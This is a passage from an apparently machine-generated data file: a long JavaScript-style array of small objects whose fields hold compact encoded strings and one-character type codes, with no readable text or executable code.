<',a:10,y:'v'}]},{t:'nl*kO9S<O9$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Bji@5`i#;,',y:'g',a:10},{t:'nlZxc\\];c\\]:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o7qybR{8j(8=)kz<^z[<',y:'v',a:10},{t:'m$lDi\\1<i\\z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs~Rr1l<bb5)bb$s',y:'4',a:10},{t:'bSVoi?q;b4IPozWZkU"xl#k0twY(twY"',y:'v',a:10},{t:'fpINh^#[j33#hOjjhOju',y:'4',a:10},{t:'nR$Mdq]ldq[:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'asI"gg=kmyezmtG9',y:'0',a:10},{t:'nTj4axgwaxf.',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'kuPVcz{8l~f+bd&@o!_:',y:'v',a:10},{t:'nTi,b[_Jb[_g',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT?KbSwGbSwu',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'bDJdtck<a:!0fz"%fz)!',y:'8',a:10},{t:'nTwObvy)bvyO',y:'v',p:[{t:'kyU7kyUD',a:10,y:'v'}]},{t:'m$kYde["de]q',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bEzNj^NhpZNIfT+op%^kmphvck!}ck({',y:'a',a:10},{t:'ovz<h@IZjuO(iuCNitqQ',y:'p',a:10},{t:'nl*dcP1LcP1b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZxcRyfcRyK',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bS@0bxm+n%*2l$"dnI/Fozo+q!Z\\q!Z$',y:'v',a:10},{t:'nlZycY{<cZp<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l5A%b9(!l4*rdrK9dGv;',y:'v',a:10},{t:'nYNjatL}atL@',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'bEzNj^NhpXD-gcc|r@5me.w5tFmhnB+pr|MJl){Ok26%',y:'v',a:10},{t:'nxGedp)cdp(:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nfKLa\'pBo~kK?\'F<$O8<',y:'v',a:10},{t:'nTu"dsd)dsdO',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'fANJd=XZdG@JehGTe9Z)cD?JxWh<qlF}',y:'p',a:10},{t:'nTy9eFgmeFgS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvV{jqe<jqI<',y:'v',p:[{t:'o:~C',a:10,y:'v'}]},{t:'m(nAlNU<sCAdh"mzr0,Ap5y3i9^JhyLytUFNd.(O',y:'a',a:10},{t:'nlZEN:5<N:$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng[q|LJ<|Lo<',y:'v',a:10},{t:'o9cjaeO0pc4F~HH<~k/<',y:'v',a:10},{t:'nl*(d:8Bd:8Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZycYo<cYT<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kO8f<O8L<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6KeG&\'eG*o',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'iG$2bM*]i2AIfRJ.fRKp',y:'r',a:10},{t:'m$m&c2U6c2U^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZy1$<1)<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g0IjeISna[c:anSs',y:'4',a:10},{t:'aP/}d@Aeg@@fg$ay',y:'4',a:10},{t:'nYLXn^#m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw:@b8)gb8)M',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT._bxX*bxYk',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'d!Rte_,+haLKg\'YX',y:'c',a:10},{t:'h\\K%iikDeX$~eWRd',y:'v',a:10},{t:'nl*_:0l<:0T<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aO%OfBO+aUF%rzsN',y:'r',a:10},{t:'o:95af2[o:5oaGocaY50',y:'v',a:10},{t:'nlZxc:pyc:pg',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o"G\\dMH6l*Eddm"<u}Q<',y:'v',a:10},{t:'jj.*h$cpm6|HoK(}j7AV',y:'r',a:10},{t:'nX=abv`Ybv`[',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'bS=[hgE|pzHpqc.\\t{K1s0FAlgI.lgI@',y:'v',a:10},{t:'nqRSdd2+dd2?',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nt=1bg(7bg(]',y:'v',p:[{t:'#]d<',a:10,y:'v'}]},{t:'nTB9bTXcbTXH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJdO_zdO)"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kNFhl<Fhs<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iwaEJ_aEJN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'glM9"s#<fBIahRq@n1HN',y:'p',a:10},{t:'iw}5jDFlee:0t079',y:'p',a:10},{t:'kyW_bP1glaF4cUqic~;^',y:'v',a:10},{t:'m$m&a-$Ya-$B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4,cpn(cpoo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ksQEad.MlO.wbum)lHFs',y:'v',a:10},{t:'m$m@a*7Fa*7~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'c``rd)DShzkYnH2&nn8"',y:'p',a:10},{t:'nl*ga{$Ea{$Y',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUc3?KA<?KS<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*},JJ<,J~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dc4|fw7Aj`msj`a)',y:'m',a:10},{t:'awb#gj.pjDjLjB.C',y:'p',a:10},{t:'b6l\'e7;)t#Yag?cqaX:Ufnr_j_nU',y:'v',a:10},{t:'co]*c`*xfi[]fq!$',y:'r',a:10},{t:'nTu.dR?}dR|g',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'l(B0a]}!kr6%bi`;bs3t',y:'v',a:10},{t:'nt]Mbe,cn7twb8}nb9iB',y:'v',a:10},{t:'nqMtdi^odi^S',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b8W4hCoF-6%<h?Sjh?So',y:'r',a:10},{t:'nULcb:o}b:o)',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kx}HcQ:\\lbwDcT/KoP9q',y:'v',a:10},{t:'iC?3h)tnh_/]',y:'p',a:10},{t:'if-qirFGeO4rkPL(k9Y-',y:'p',a:10},{t:'m$lDi;A<i\\;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu"bv8Obv8B',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTu.dR?{dR?U',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nR@|cqo2cqou',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR2,bvD=bvD+',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'g!`!ak|R',y:'h',a:10},{t:'kxbWa],ZkR}Vd:p4ourJ',y:'v',a:10},{t:'nU4?dlBSpletc9tncQt}',y:'v',a:10},{t:'m$luaEp\'aEqA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9b:|#b:|M',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nhHuaT^lk5/\'cp,Ok6rOe3!<aFP\\sg)$l=6[f_+u',y:'5',a:10},{t:'nYbb"=B<"=N<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ef`Lcj##cF;+',y:'p',a:10},{t:'m$m*Hrr<Hq{<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl:bw=Ebw=h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kYoIO<oIe<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUb]eGy(eGzl',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbfb?wIb?w~',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$m#c*;4c*;D',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'a@VMi$W]fm0Ac#JssrY@',y:'p',a:10},{t:'iGR~i,r$|#j<pN:8',y:'r',a:10},{t:'nA-]oI@<oJl<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'co]*b-Lpg`v2gN8\'8WA<8V*<',y:'4',a:10},{t:'nwsLb7?ob7?J',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUMLdL;#dL;W',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'nTm~dJQGdJQ!',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nw]}bgp2bgp_',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nw]}bgnNbgn%',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'m$kYddrMddrl',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l(y4d;9,k$gwc+Q?c\\2F',y:'v',a:10},{t:'hU]ajGd2jxVs',y:'4',a:10},{t:'ngP,a&{*k[Lfa=LTa.n]',y:'v',a:10},{t:'nt)Lb--;b--.',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*},;|<,;^<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iC|DcP.ZfqVHfqKn',y:'p',a:10},{t:'lH$LcmKtlPN%d%b`d,_z',y:'v',a:10},{t:'av)-hki[h4AVenMld"tId"tT',y:'r',a:10},{t:'g!BqeS_Ob{Qid%RRi&vTi(c+',y:'8',a:10},{t:'nl*{a]Y!a]YI',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nlZEd]?vd]/\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyC\\dDx#j?:_c,N1j/Z7',y:'v',a:10},{t:'nTu,du[Fdu[A',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ksx),,p<l6lw?|5<o+Y5',y:'v',a:10},{t:'nU57dI2_dI3n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AcnK.cnLB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR.l.`K<.`f<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nl*_,\'h<,\'Q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'H_:<fgNNfgYB',y:'p',a:10},{t:'I"q<aW=waW=H',y:'d',a:10},{t:'nl*dc;fuc;fA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'am6}eFv;t*"x',y:'4',a:10},{t:'oIe<hQFQd/T*ex|teyjN',y:'4',a:10},{t:'nR#~b\\"qb\\"W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oOmC<Omf<',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'jp1VgBE9bxr!g%5md((etDCj',y:'p',a:10},{t:'l(E5Qf5<oOf~a%yfa#\\_',y:'v',a:10},{t:'nl*)O7Y<O7]<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fsX[d54tiXb\'i_uro}tu',y:'r',a:10},{t:'m$m`c)~@c)~W',y:'v',p:[{t:'kr)@',a:10,y:'v'}]},{t:'d~c)c"%Khya5hzyO',y:'a',a:10},{t:'JLE<lXV<p\'J!',y:'d',a:10},{t:'m$kWaA9}aA~o',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$i\'/-+</!d<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nU6Qdlz?dlz:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTx|G*#<G*9<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'ng[pa;8Ea;7|',y:'v',a:10},{t:'nSNhbvlUbvl}',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*geA1seA0=',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nl*;c;7hc;7P',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fp23bj(Gbjnr',y:'0',a:10},{t:'nTl"/A6</AE<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nThIdO\\rdO\\W',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nxGocFb.cFb\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'j6*IiZ1-',y:'d',a:10},{t:'g{5WhUuxfFhHb[khb}|^',y:'4',a:10},{t:'nlZyb-^<b-Q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*}cPc+cPc5',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nlr8dI4;kaeLbuOMbB54',y:'v',a:10},{t:'kx;_dzONnD3}bEz]o)"%',y:'v',a:10},{t:'nw\\Zdo7Ndo7Z',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'a0e#ff0\\bgGZlX/<daS<',y:'4',a:10},{t:'avLciDrvi&6udb,Bdcf^',y:'0',a:10},{t:'m$(RaV:!aV:9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fb7+eVQ-aKPj,le<,lh<',y:'a',a:10},{t:'iGR8h=XDh{yO',y:'p',a:10},{t:'iGR~h/(=azM#fL6<p}$p',y:'p',a:10},{t:'kr6&cHQRj%%.d0pIkl|T',y:'v',a:10},{t:'nT|o|@n<|!$<',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'nvZ3b9chb9b@',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'jp14f=79fDV`fD6J',y:'8',a:10},{t:'o"ESaH[|n?|`elaSey;}',y:'v',a:10},{t:'fO:Ab\'G<b\'Q<',y:'p',a:10},{t:'f#s:d\'{CtH#X',y:'p',a:10},{t:'nwnm',y:'v',p:[{t:'l}swl{\'O',a:10,y:'v'},{t:'l}q&l{:n',a:10,y:'v'},{t:'kn0Nkn)?',a:10,y:'v'}]},{t:'lEr4;Bw<l+~obbF/buGo',y:'v',a:10},{t:'d`7;dW&7dW86',y:'0',a:10},{t:'g3.yev{rcX@MG[d<H`w<',y:'p',a:10},{t:'m$m{eAK.eALx',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fwM<bkPZahhyagLb',y:'v',a:10},{t:'nT/4b;(`b;(m',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'bDINcA+re+j4gU(PhSHBcNa`cN{2',y:'p',a:10},{t:'nTu:bA%lbA%O',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'fs2<a_G\\aghSbod%bn\';',y:'x',a:10},{t:'nUK\'dj"<djX<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nU6QbYO"bYPv',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fAKXf8vfcnC*cl0P',y:'4',a:10},{t:'l(DkcV$kcV$g',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'av?.a-Eda+e}',y:'a',a:10},{t:'nvZ~bAurbAuy',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'g{5WhVO[et^@euQI',y:'4',a:10},{t:'a_Iec99\\dl,ot~nct~m7',y:'0',a:10},{t:'a_EncI_[g,H$g,u*',y:'r',a:10},{t:'g{5WhZ!rjRfVbH^ObH-_',y:'4',a:10},{t:'nQ;Cco)HoFYOaTD{a4S"',y:'v',a:10},{t:'cpbAs,LQoQ|Suq?#uq}+',y:'5',a:10},{t:'bEzNj^Nhp+9Ih,[&t{k}s`Ys',y:'v',a:10},{t:'nUL$dN3RdN3_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aPZ3\'!K<aV.VrJk%',y:'p',a:10},{t:'nlZyc4D<c4Q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gm57N&}<htn*nus"',y:'5',a:10},{t:'i\'Q`clQ!cbIuj9jGj9jB',y:'p',a:10},{t:'fK_?hBk491:<eQ84eQ8K',y:'r',a:10},{t:'nTxtcn~ncn~T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l^xId\\\'Yd\\\'\\',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'lD;*dd~5dd~D',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'l6qgbc|$bc|J',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$lBLU?<LU9<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZyaEoXaEo\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZxc;$tc;$z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'j$9;iaG7iXsSfYl#fYa]',y:'5',a:10},{t:'o}/#dt]io[&%aik$ahvW',y:'v',a:10},{t:'bEzNj^NhpX*4h&uih&uO',y:'v',a:10},{t:'o3Iqbu7rkHH=&R.<"^V<',y:'v',a:10},{t:'nlZEa{xja{xu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jp4Ni!+Tc-o[jd^.jd0Z',y:'4',a:10},{t:'m$m)azU$azVj',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nSHqdqBVdqBT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j!eAKweAK2',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTieeBz}eBAh',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$lBGP(<GPT<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'au?@h]JQiKM#eX,UeWAR',y:'5',a:10},{t:'nTj6dmkndmkj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs2Rc)\\csEI7',y:'r',a:10},{t:'nUK|?dj<?dN<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_a\\8ca\\8e',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aOGMlr@.lr@\'',y:'8',a:10},{t:'nTl[dry*drzb',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$i\'d?W&d?Xc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l{|w',y:'v',p:[{t:'o!*NaU^;mg#rl.kI',a:10,y:'v'}]},{t:'nqMtbl([bl)b',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'ghG;I#u<aMp,eAE)ezsh',y:'p',a:10},{t:'lIc}pb4$rX`orX`b',y:'p',a:10},{t:'ks|adHF2j.MecXY;odUy',y:'v',a:10},{t:'nR?Kawg_awhn',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nqRXdP:/dP\'j',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'jj/vb\\WApy4\\s!om',y:'r',a:10},{t:'a$Fnat.SdX[NdX|7',y:'a',a:10},{t:'kxdgb}32kt@|b\'++nKAj',y:'v',a:10},{t:'m$jac)Djc)DQ',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ihkBe.yHd|w+g?28bbd\'qZnf',y:'p',a:10},{t:'dsH<fH|qfX?ofX{7',y:'v',a:10},{t:'aOVmdypti@`Ri@k^',y:'r',a:10},{t:'am6(eR(;k0iZ',y:'p',a:10},{t:'c/Vxc1.&iNLnbutQbv.&',y:'8',a:10},{t:'icbIa=1raqrbaqCu',y:'d',a:10},{t:'nR0%bwO4bwO=',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'l(RtoEv7s(S3s(S8',y:'a',a:10},{t:'egBQjV8bjH3Ti)iqi)ij',y:'v',a:10},{t:'m$hYdd!1dd!+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d0S*gB!\\h,|$ih_6g#aZg#a+',y:'p',a:10},{t:'aQ{cjpiAn=fD',y:'v',a:10},{t:'nA#wb^yyo"RdaSvNa3J;',y:'v',a:10},{t:'bDN-e!}Be!uw',y:'h',a:10},{t:'nUb|b[%ib[%m',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'ixY/gy)Ci`jIap?taw\\;',y:'0',a:10},{t:'hWe[cc{Ob=Lyb}dr',y:'4',a:10},{t:'kt6HdBDUmO]Dad`-n-}6',y:'v',a:10},{t:'bEzNj^NhpVt!q@\';q;/ir@/_kvQ{lXNxk|Tyk|Tr',y:'v',a:10},{t:'kq,zdL!%nh5ld,tPk)jv',y:'t',a:10},{t:'ng}XQV"<QWA<',y:'v',a:10},{t:'nX((ck\\-ck\\I',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nUL+dq[Idq[C',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kt6EcSUMmR_)ep&FmPt)',y:'v',a:10},{t:'ksAdbT\\:nUQ&f$R<lH%D',y:'v',a:10},{t:'amQ;h-Xced1ced+w',y:'a',a:10},{t:'i\'Q`lQQeq^ZAq~cb',y:'r',a:10},{t:'b1J-cS}6hkL|hkMj',y:'d',a:10},{t:'dre<aB7|gtDZjU55jU9W',y:'8',a:10},{t:'nlZycYq<cYj<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYb7b;u@b;vd',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'ktrDbg}.n7E_n7ES',y:'',a:10},{t:'nR.mcqz0cqz,',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nlZxc:Z*c:Z1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_8doI|doJD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJdPl9dPlE',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYt&K2hDW,p2h"i@tnp3~wfH_\'q(w$i&^HuheCfLL8',y:'5',a:10},{t:'f)zJjuaKhzBehzA=',y:'p',a:10},{t:'nUK[ggX<ggr<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g0L/ju]}hJR}hY@WnVz@',y:'v',a:10},{t:'nTwJdPufdPt^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'co]*c`*yi8H9ev\\#aj^1\\@e<\\@h<',y:'4',a:10},{t:'iYb<ed@&lKg<iGC[iE7U',y:'e',a:10},{t:'m$lAH5a<H4~<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'iaX!e)oNe}4j',y:'r',a:10},{t:'nl*geA1weA0\\',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nTu,du[Fdu[d',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ao{\\p4`jpOA}|Hp<',y:'v',a:10},{t:'d2xUbe|Sa7s1',y:'0',a:10},{t:'b~Z-bv_XeCu<p=m9',y:'8',a:10},{t:'nX_|c9z<c9u<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'kyCm\'K-<l)-^a\'JrooiA',y:'v',a:10},{t:'nT?Gb\'Iob\'Ih',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nuz5b-&Lb-&d',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nUL7dTr2dTr\'',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'hU\\Kh;Iih;H.',y:'r',a:10},{t:'nR1Pcm/Gcm/a',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'ng[ma`z3a`z0',y:'v',a:10},{t:'iVh<c.=nc;yi',y:'v',a:10},{t:'nTiddptHdpt+',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTB8eG_zeG)\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYSwbtUxbtT[',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'nTu,aq?jaq/$',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d35]a);RG^j<G~?<',y:'c',a:10},{t:'apbha@Q.i*3&i]l8',y:'p',a:10},{t:'m$i/cWR=cWRU',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'if+|i0SKo2ST',y:'r',a:10},{t:'nl*_a{s%a{sM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g~zlaLG8i\\jli(Uk',y:'p',a:10},{t:'nT|odM3xdM3K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kPaAGfaAGJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g3.ybT%jIw_<Il.<',y:'4',a:10},{t:'nl*_fl<fc<',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'aiQ?f"=4g=kYaOE*aOP8',y:'0',a:10},{t:'ng[qd"d}d"eo',y:'v',a:10},{t:'lIN,d?W!l,[XdR7Dd^b0',y:'v',a:10},{t:'ia53f=IBgFDomPch',y:'0',a:10},{t:'nT.ibwq+bwq#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iE&QcJb6d7$\\cby{s*"i',y:'r',a:10},{t:'l6YTcF*rpf?kbhPgbxSo',y:'v',a:10},{t:'lJ.;avuKl6VLa`qW*J?<',y:'v',a:10},{t:'g3.yguE!f+gKcxl3cy#o',y:'0',a:10},{t:'nlZx"BW<"B}<',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'nUN]eB:jeB;$',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTm5dqTpdqTB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*;Oks<Oke<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*icOPQcOP*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.pd@)zd@)4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'as^_a?_!a?_Q',y:'a',a:10},{t:'nU4wdlyqdlyw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb_cqQCcqQ1',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*_"wP<"wR<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oeDKKeDKD',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'hW%gc";gd"MJd\'Bk',y:'r',a:10},{t:'nTv!awqOawqH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl,d!{Vd!{7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j@Fe0<Fe:<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZx\']\\<\']T<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc3dNN.dNN5',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'o8@Efi$Wt.(jg!L^pO&.g|uusVJdsV4N',y:'v',a:10},{t:'nR.nawB@awCj',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTwTb"pdb"px',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX*.b{]<b{9<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjovh_3we{cxco?^eD7@d"@=d"9N',y:'h',a:10},{t:'(7<a\'0\\a\'0%',y:'h',a:10},{t:'nw:beo2lln5Mbi5~bA;c',y:'v',a:10},{t:'m$j*deVGdeVb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$Fmr#SsqL^pp:eAj\'62j\'6X',y:'4',a:10},{t:'bEzNj^NhpVt!q^z;goxYa-g8e]J^c!|Er-}|r-.(',y:'v',a:10},{t:'m$kRetl|etmi',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'kuPWcE~`nwc(bg%dkt?-',y:'v',a:10},{t:'nU3McksacksF',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nSHqcn?Wcn?u',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'f`^xe{K1',y:'r',a:10},{t:'nl*_55<6b<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYaAb2(Nb2(j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3Pcq{vcq{z',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'co;]e(y%e`k[8wr<bR(@bTgA',y:'p',a:10},{t:'fVc$fTAK',y:'h',a:1},{t:'nlZycY}<cY&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fp3zcVbSd`m%dW}VdW@7',y:'0',a:10},{t:'b}LXprgwrd//',y:'v',a:10},{t:'cdP3lI3[',y:'',a:10},{t:'nT|\\d\'<el<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'cob4j5p[aXS9aXS@',y:'r',a:10},{t:'m$lDG&"<G*y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTilbT**bT*P',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'fAO{hjSTf1B^f2T|',y:'0',a:10},{t:'nxFIbBjWbBj8',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'asHLb.8Gfd/{iPMViO86',y:'e',a:10},{t:'kr[:bP|/n.w?cQ;<ms}?',y:'v',a:10},{t:'ieX8aAWXb[`)a=gq